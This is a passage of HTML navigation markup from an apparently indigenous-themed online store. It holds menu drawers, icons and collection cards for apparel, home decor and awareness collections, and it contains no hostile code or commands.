                                      OUTFIT SETS
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-outfit-sets" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        OUTFIT SETS
                                      </button>
                                      
                                        <ul class="products-mega-menu__cards products-mega-menu__cards--mobile">
                                          
<li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_f6d557de-4fb8-469e-8085-0467f646ccc1.jpg?v=1639477876&width=165 165w,//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_f6d557de-4fb8-469e-8085-0467f646ccc1.jpg?v=1639477876&width=330 330w,//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_f6d557de-4fb8-469e-8085-0467f646ccc1.jpg?v=1639477876&width=535 535w,//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_f6d557de-4fb8-469e-8085-0467f646ccc1.jpg?v=1639477876&width=750 750w,//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_f6d557de-4fb8-469e-8085-0467f646ccc1.jpg?v=1639477876&width=1000 1000w,//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_f6d557de-4fb8-469e-8085-0467f646ccc1.jpg?v=1639477876 1000w
              "
              src="//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_f6d557de-4fb8-469e-8085-0467f646ccc1.jpg?v=1639477876&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1000"
              width="1000"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/tank-top-legging-sets"
              
              class="full-unstyled-link"
            >
              TANK TOP - LEGGING<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/tank-top-legging-sets"
              
              class="full-unstyled-link"
            >
              TANK TOP - LEGGING
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//nativeheritagestore.com/cdn/shop/products/Mockup-Hoodie-Set_1.jpg?v=1658300852&width=165 165w,//nativeheritagestore.com/cdn/shop/products/Mockup-Hoodie-Set_1.jpg?v=1658300852&width=330 330w,//nativeheritagestore.com/cdn/shop/products/Mockup-Hoodie-Set_1.jpg?v=1658300852&width=535 535w,//nativeheritagestore.com/cdn/shop/products/Mockup-Hoodie-Set_1.jpg?v=1658300852&width=750 750w,//nativeheritagestore.com/cdn/shop/products/Mockup-Hoodie-Set_1.jpg?v=1658300852&width=1000 1000w,//nativeheritagestore.com/cdn/shop/products/Mockup-Hoodie-Set_1.jpg?v=1658300852 1465w
              "
              src="//nativeheritagestore.com/cdn/shop/products/Mockup-Hoodie-Set_1.jpg?v=1658300852&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1465"
              width="1465"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/hoodie-legging-sets"
              
              class="full-unstyled-link"
            >
              HOODIE - SWEATPANT SETS<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/hoodie-legging-sets"
              
              class="full-unstyled-link"
            >
              HOODIE - SWEATPANT SETS
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                                              
                                            </li></ul>
                                      
                                    </div>
                                  </details></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/collections/special-deal-50-sale-off" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      HANDMADE BEADS
                    </a></li><li><details id="Details-menu-drawer-menu-item-5">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        HOME &amp; DECOR
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-home-decor" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            HOME &amp; DECOR
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/rugs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    RUG
                                  </a></li><li><a href="/collections/mugs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    MUG
                                  </a></li><li><a href="/collections/pillow" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    PILLOW
                                  </a></li><li><a href="/collections/posters-2" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    POSTER
                                  </a></li><li><a href="/collections/stickers-native" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    STICKER
                                  </a></li><li><a href="/collections/tumbler" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    TUMBLER
                                  </a></li><li><a href="/collections/doormat" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    DOORMAT
                                  </a></li><li><a href="/collections/bedding-sets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    BEDDING SET
                                  </a></li><li><a href="/collections/fleece-blankets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    FLEECE BLANKET
                                  </a></li><li><a href="/collections/laundry-basket" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    LAUNDRY BASKET
                                  </a></li><li><a href="/collections/car-seat-covers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    CAR SEAT COVERS
                                  </a></li><li><a href="/collections/wooden-jigsaw-puzzle" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    WOODEN JIGSAW PUZZLE
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-6">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        HELP CENTER
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-help-center" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            HELP CENTER
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/pages/about-us-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    ABOUT US
                                  </a></li><li><a href="https://nativeheritagestore.com/apps/track123" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    TRACK ORDER
                                  </a></li><li><a href="/pages/frequently-asked-questions" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    FAQS
                                  </a></li><li><a href="/pages/privacy-policy" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    PRIVACY POLICY
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="/account/login" class="menu-drawer__account link focus-inset h5">
                

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


Log in</a><ul class="list list-social list-unstyled" role="list"></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>

    <a href="/"
        class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 100.0%"
        
    >
            
            <img src="//nativeheritagestore.com/cdn/shop/files/pngegg_ecba09b3-4ad9-4ee7-884e-6.png?v=1761015698&amp;width=500" alt="Native Heritage Store" srcset="//nativeheritagestore.com/cdn/shop/files/pngegg_ecba09b3-4ad9-4ee7-884e-6.png?v=1761015698&amp;width=50 50w, //nativeheritagestore.com/cdn/shop/files/pngegg_ecba09b3-4ad9-4ee7-884e-6.png?v=1761015698&amp;width=100 100w, //nativeheritagestore.com/cdn/shop/files/pngegg_ecba09b3-4ad9-4ee7-884e-6.png?v=1761015698&amp;width=150 150w, //nativeheritagestore.com/cdn/shop/files/pngegg_ecba09b3-4ad9-4ee7-884e-6.png?v=1761015698&amp;width=200 200w, //nativeheritagestore.com/cdn/shop/files/pngegg_ecba09b3-4ad9-4ee7-884e-6.png?v=1761015698&amp;width=250 250w, //nativeheritagestore.com/cdn/shop/files/pngegg_ecba09b3-4ad9-4ee7-884e-6.png?v=1761015698&amp;width=300 300w, //nativeheritagestore.com/cdn/shop/files/pngegg_ecba09b3-4ad9-4ee7-884e-6.png?v=1761015698&amp;width=400 400w, //nativeheritagestore.com/cdn/shop/files/pngegg_ecba09b3-4ad9-4ee7-884e-6.png?v=1761015698&amp;width=500 500w" width="120" height="120.0" class="header__heading-logo header__heading-logo--main header__heading-logo--main-desktop">
            
                <style style="display:none;">
                    @media screen and (max-width: 749px) {
                        .header__heading-logo--main-desktop {
                            display: none !important;
                        }
                        .header__heading-link {
                            --ratio-percent: 100.0% !important;
                        }
                    }
                </style>
                <img src="//nativeheritagestore.com/cdn/shop/files/pngegg_ecba09b3-4ad9-4ee7-884e-6.png?v=1761015698&amp;width=500" alt="Native Heritage Store" srcset="//nativeheritagestore.com/cdn/shop/files/pngegg_ecba09b3-4ad9-4ee7-884e-6.png?v=1761015698&amp;width=50 50w, //nativeheritagestore.com/cdn/shop/files/pngegg_ecba09b3-4ad9-4ee7-884e-6.png?v=1761015698&amp;width=100 100w, //nativeheritagestore.com/cdn/shop/files/pngegg_ecba09b3-4ad9-4ee7-884e-6.png?v=1761015698&amp;width=150 150w, //nativeheritagestore.com/cdn/shop/files/pngegg_ecba09b3-4ad9-4ee7-884e-6.png?v=1761015698&amp;width=200 200w, //nativeheritagestore.com/cdn/shop/files/pngegg_ecba09b3-4ad9-4ee7-884e-6.png?v=1761015698&amp;width=250 250w, //nativeheritagestore.com/cdn/shop/files/pngegg_ecba09b3-4ad9-4ee7-884e-6.png?v=1761015698&amp;width=300 300w, //nativeheritagestore.com/cdn/shop/files/pngegg_ecba09b3-4ad9-4ee7-884e-6.png?v=1761015698&amp;width=400 400w, //nativeheritagestore.com/cdn/shop/files/pngegg_ecba09b3-4ad9-4ee7-884e-6.png?v=1761015698&amp;width=500 500w" width="120" height="120.0" class="header__heading-logo header__heading-logo--main desktop-hidden">
            
</a>

        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>HOME</span>
                  </a></li><li>
                    <products-mega-menu>
  <details id="ProductsMegaMenu-">
    <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset products-mega-menu">
      <span
      >AWARENESS</span>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </summary>
    <div class="products-mega-menu__body color-background-1">
      <div class="products-mega-menu__overlay">&nbsp</div>
      <div class="page-width">
        <div class="products-mega-menu__container">
          <ul
            id="ProductsMegaMenu-List-"
            class="products-mega-menu__list"
            role="list"
            tabindex="-1"
          ><li
                id="ProductsMegaMenu-Item-awareness-1"
                class="products-mega-menu__item products-mega-menu__item--active"
              >
                <a
                  id="ProductsMegaMenu-Link-awareness-1"
                  href="/collections/mmiw-collection"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>MISSING AND MURDERED INDIGENOUS WOMEN</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-awareness-2"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-awareness-2"
                  href="/collections/child"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>EVERY CHILD MATTERS</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
</ul>
                </div>
              </li></ul>
        </div>
      </div>
    </div>
  </details>
</products-mega-menu>

                  
</li><li>
                    <products-mega-menu>
  <details id="ProductsMegaMenu-">
    <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset products-mega-menu">
      <span
      >FASHION</span>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </summary>
    <div class="products-mega-menu__body color-background-1">
      <div class="products-mega-menu__overlay">&nbsp</div>
      <div class="page-width">
        <div class="products-mega-menu__container">
          <ul
            id="ProductsMegaMenu-List-"
            class="products-mega-menu__list"
            role="list"
            tabindex="-1"
          ><li
                id="ProductsMegaMenu-Item-fashion-1"
                class="products-mega-menu__item products-mega-menu__item--active"
              >
                <a
                  id="ProductsMegaMenu-Link-fashion-1"
                  href="/collections/2d-apparel"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>2D APPAREL</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-fashion-2"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-fashion-2"
                  href="/collections/3d-apparel"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>3D APPAREL</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
<li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//nativeheritagestore.com/cdn/shop/products/Mockup-Scarf_1_023e33fb-18d3-4ff1-8f55-d1c9899b2301.jpg?v=1660364535&width=165 165w,//nativeheritagestore.com/cdn/shop/products/Mockup-Scarf_1_023e33fb-18d3-4ff1-8f55-d1c9899b2301.jpg?v=1660364535&width=330 330w,//nativeheritagestore.com/cdn/shop/products/Mockup-Scarf_1_023e33fb-18d3-4ff1-8f55-d1c9899b2301.jpg?v=1660364535&width=535 535w,//nativeheritagestore.com/cdn/shop/products/Mockup-Scarf_1_023e33fb-18d3-4ff1-8f55-d1c9899b2301.jpg?v=1660364535&width=750 750w,//nativeheritagestore.com/cdn/shop/products/Mockup-Scarf_1_023e33fb-18d3-4ff1-8f55-d1c9899b2301.jpg?v=1660364535&width=1000 1000w,//nativeheritagestore.com/cdn/shop/products/Mockup-Scarf_1_023e33fb-18d3-4ff1-8f55-d1c9899b2301.jpg?v=1660364535 1200w
              "
              src="//nativeheritagestore.com/cdn/shop/products/Mockup-Scarf_1_023e33fb-18d3-4ff1-8f55-d1c9899b2301.jpg?v=1660364535&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1200"
              width="1200"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/scarf-collection"
              
              class="full-unstyled-link"
            >
              SCARF COLLECTION<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/scarf-collection"
              
              class="full-unstyled-link"
            >
              SCARF COLLECTION
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_111ed38a-b3f2-4004-a86e-b7615f626bbb.jpg?v=1642207849&width=165 165w,//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_111ed38a-b3f2-4004-a86e-b7615f626bbb.jpg?v=1642207849&width=330 330w,//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_111ed38a-b3f2-4004-a86e-b7615f626bbb.jpg?v=1642207849&width=535 535w,//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_111ed38a-b3f2-4004-a86e-b7615f626bbb.jpg?v=1642207849&width=750 750w,//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_111ed38a-b3f2-4004-a86e-b7615f626bbb.jpg?v=1642207849&width=1000 1000w,//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_111ed38a-b3f2-4004-a86e-b7615f626bbb.jpg?v=1642207849 1000w
              "
              src="//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_111ed38a-b3f2-4004-a86e-b7615f626bbb.jpg?v=1642207849&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1000"
              width="1000"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/hoodie-dress"
              
              class="full-unstyled-link"
            >
              HOODIE DRESS<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/hoodie-dress"
              
              class="full-unstyled-link"
            >
              HOODIE DRESS
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//nativeheritagestore.com/cdn/shop/products/04--BX_c25f3951-0510-4e83-b7cb-eb75ccdd09a8.jpg?v=1659169293&width=165 165w,//nativeheritagestore.com/cdn/shop/products/04--BX_c25f3951-0510-4e83-b7cb-eb75ccdd09a8.jpg?v=1659169293&width=330 330w,//nativeheritagestore.com/cdn/shop/products/04--BX_c25f3951-0510-4e83-b7cb-eb75ccdd09a8.jpg?v=1659169293&width=535 535w,//nativeheritagestore.com/cdn/shop/products/04--BX_c25f3951-0510-4e83-b7cb-eb75ccdd09a8.jpg?v=1659169293&width=750 750w,//nativeheritagestore.com/cdn/shop/products/04--BX_c25f3951-0510-4e83-b7cb-eb75ccdd09a8.jpg?v=1659169293 807w
              "
              src="//nativeheritagestore.com/cdn/shop/products/04--BX_c25f3951-0510-4e83-b7cb-eb75ccdd09a8.jpg?v=1659169293&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="985"
              width="807"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
